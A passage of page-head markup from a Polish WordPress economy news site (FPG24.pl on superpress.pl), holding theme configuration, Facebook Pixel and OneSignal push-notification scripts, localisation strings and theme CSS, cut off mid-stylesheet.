				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"d1b08d7f37","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '695155644670268', {}, {
    "agent": "wordpress-6.5.3-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=695155644670268&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://superpress.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'da43f9e2-eaf0-4577-b739-259d17d3cd84';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Forum Polskiej Gospodarki";
oneSignal_options['welcomeNotification']['message'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['url'] = "https://fpg24.pl";
oneSignal_options['path'] = "https://superpress.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.2d55a779-27e1-4bb7-a896-7e19803bedb7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Czy chcesz otrzymywać powiadomienia o ważnych wiadomościach ze strony FPG24.pl?";
oneSignal_options['promptOptions']['acceptButtonText'] = "Tak, potwierdź";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://fpg24.pl/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Zapisz się, aby otrzymywać powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Masz zablokowane otrzymywanie powiadomień';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Subskrybujesz powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz więcej otrzymywać powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Modyfikuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Subskrypcja';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Rezygnacja';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z tymi instrukcjami, aby zezwolić na powiadomienia:';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/superpress.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/superpress.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Nieprawid\u0142owa nazwa u\u017cytkownika!";
var td_email_user_empty="E-mail lub nazwa u\u017cytkownika puste!";
var td_pass_empty="Przej\u015b\u0107 pusty!";
var td_pass_pattern_incorrect="Nieprawid\u0142owy wz\u00f3r przepustki!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bc1919";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f987c3a3ac";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
